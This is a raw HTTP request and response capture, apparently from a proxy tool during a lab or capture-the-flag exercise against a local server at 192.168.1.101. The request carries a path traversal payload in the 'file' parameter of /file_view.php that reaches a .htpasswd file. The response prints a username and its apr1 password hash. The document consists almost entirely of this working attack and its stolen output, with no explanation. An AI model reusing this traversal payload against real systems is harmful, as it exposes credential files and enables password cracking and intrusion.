 Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.1.101:12322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
file=../../../../../../../../../var/www/p4ss/.htpasswd
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 19 Feb 2021 07:06:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 46
Tr1n17y:$apr1$7tu4e5pd$hwluCxFYqn/IHVFcQ2wER0